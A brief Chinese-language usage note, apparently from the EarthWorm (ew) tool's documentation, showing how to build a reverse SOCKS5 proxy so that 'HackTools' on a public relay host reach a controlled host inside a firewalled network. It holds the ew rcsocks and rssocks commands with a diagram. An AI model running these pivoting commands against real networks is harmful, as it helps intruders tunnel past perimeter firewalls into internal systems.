 2. 目标网络边界不存在公网 IP，需要通过反弹方式创建 socks 代理
一台可控公网IP主机 可控内网主机
+---------+ +--------------------------+ | +---------------+
|HackTools| ->> | 1080 -> 1.1.1.1 -> 8888 | 防火墙 | <-- 2.2.2.2 |
+---------+ +--------------------------+ | +---------------+
a) ./ew -s rcsocks -l 1080 -e 8888
// 在 1.1.1.1 的公网主机添加转接隧道，将 1080 收到的代理请求转交给反连 8888 端口的主机
b) ./ew -s rssocks -d 1.1.1.1 -e 8888
// 将目标网络的可控边界主机反向连接公网主机
c) HackTools 可通过访问 1.1.1.1:1080 端口使用 rssocks 主机提供的 socks5 代理服务